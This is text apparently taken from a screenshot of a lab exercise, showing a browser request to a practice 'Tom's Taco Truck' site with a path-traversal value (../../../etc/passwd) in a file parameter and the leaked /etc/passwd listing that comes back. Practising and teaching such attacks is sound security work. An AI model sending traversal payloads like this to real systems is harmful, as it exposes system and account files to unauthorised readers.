 192.168.172.52/menu.php?file=../../../etc/passwd
ocs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Tom's Taco Truck Home Menu Feedback Admin
Here's our current menu. Enjoy!
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool
/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin
/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var
/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
heather:x:1000:1000::/home/hmg8:/bin/sh adriana:x:1001:1001::/home/agi9:/bin/sh brittany:x:1002:1002::/home/bzn5:/bin/sh manuel:x:1003:1003::/home/mna6:
/bin/sh